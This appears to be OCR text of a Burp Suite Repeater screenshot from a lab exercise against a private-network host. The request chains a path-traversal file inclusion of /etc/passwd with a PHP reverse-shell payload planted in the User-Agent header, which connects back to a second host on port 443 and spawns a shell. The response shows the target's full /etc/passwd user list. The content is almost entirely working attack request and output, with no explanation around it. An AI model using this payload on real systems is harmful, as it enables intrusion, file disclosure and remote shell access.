 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.56.137 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?include=../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.137
3 User-Agent: <?php $sock=fsockopen("192.168.56.106",443);popen("sh <&3 >&3 2>&3", "r"); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
32 _apt:x:103:65534::/nonexistent:/usr/sbin/nologin
33 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
34 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
35 john:x:1000:1000:john,,,:/home/john:/bin/bash
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 lisa:x:1001:1001:,,,:/home/lisa:/bin/bash
38 henri:x:1002:1002:,,,:/home/henri:/bin/bash
39 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
40 proftpd:x:107:65534::/run/proftpd:/usr/sbin/nologin
41 ftp:x:108:65534::/srv/ftp:/usr/sbin/nologin
42 wordpressftp:x:1003:1003:,,,:/var/www/html:/bin/rbash
43 victor:x:1004:1004:,,,:/home/victor:/bin/bash
44 trevor:x:1005:1005:,,,:/home/trevor:/bin/bash
45
46 <!DOCTYPE html>
47
48 <html class="no-js" lang="nl">
49
50 <head>
51
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7